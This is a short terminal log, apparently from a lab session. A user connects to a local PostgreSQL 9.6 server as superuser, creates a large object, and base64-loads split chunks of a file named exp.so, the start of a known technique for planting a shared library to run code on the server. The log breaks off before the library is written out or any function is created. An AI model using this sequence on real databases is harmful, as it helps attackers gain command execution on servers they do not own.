 fra@fordocker:/opt/PostgreSQL/9.6/bin$ ./psql -h localhost -p 5432 -U postgres
Password for user postgres:
psql.bin (9.6.18)
Type "help" for help.
Cannot read termcap database;
using dumb terminal settings.
postgres=# select version();
version
-----------------------------------------------------------------------------------------------------------
PostgreSQL 9.6.18 on x86_64-pc-linux-gnu, compiled by gcc (GCC) 4.4.7 20120313 (Red Hat 4.4.7-16), 64-bit
(1 row)
postgres=# SELECT lo_creat(-1);
lo_creat
----------
16384
(1 row)
postgres=# \set c0 `base64 -w 0 xaa`
base64: xaa: No such file or directory
postgres=# \set c0 `base64 -w 0 xaa`
postgres=#
fra@fordocker:/opt/PostgreSQL/9.6/include/postgresql/server$ vim exp.so
fra@fordocker:/opt/PostgreSQL/9.6/include/postgresql/server$ vim xa
xaa xab xac xad
fra@fordocker:/opt/PostgreSQL/9.6/include/postgresql/server$ vim xa
xaa xab xac xad
fra@fordocker:/opt/PostgreSQL/9.6/include/postgresql/server$ vim xaa
fra@fordocker:/opt/PostgreSQL/9.6/include/postgresql/server$ sudo cp xa* /opt/PostgreSQL/9.6/bin/
fra@fordocker:/opt/PostgreSQL/9.6/include/postgresql/server$ ls /opt/PostgreSQL/9.6/bin/
clusterdb droplang pg_archivecleanup pg_dump pg_resetxlog pg_test_timing pltcl_listmod psql.bin xab
createdb dropuser pg_basebackup pg_dumpall pg_restore pg_upgrade pltcl_loadmod reindexdb xac
createlang ecpg pg_config pg_isready pg_rewind pg_xlogdump postgres vacuumdb xad
createuser initdb pg_controldata pg_receivexlog pg_standby pgbench postmaster vacuumlo
dropdb oid2name pg_ctl pg_recvlogical pg_test_fsync pltcl_delmod psql xaa
fra@fordocker:/opt/PostgreSQL/9.6/include/postgresql/server$